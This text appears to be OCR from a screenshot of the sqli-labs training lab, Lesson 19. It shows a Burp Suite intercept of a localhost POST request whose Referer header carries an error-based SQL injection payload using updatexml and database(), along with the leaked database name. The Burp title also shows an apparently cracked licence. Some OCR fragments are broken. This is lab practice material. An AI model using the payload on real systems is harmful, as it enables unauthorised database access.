 Your IP ADDRESS is: 127.0.0.1
Your Referer is: http://127.0.0.1/sqli-labs-master/Less-19/',updatexml(1,concat(0x292b,database()),1)) -- k
XPATH syntax error: ')+security'
SUCCE
LOG
性能
内存
网络
存储
HackBar
ss-19/
Agent
Cookies
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /sqli-labs-master/Less-19/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs-master/Less-19/',updatexml(1,concat(0x292b,database()),1)) -- k
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=2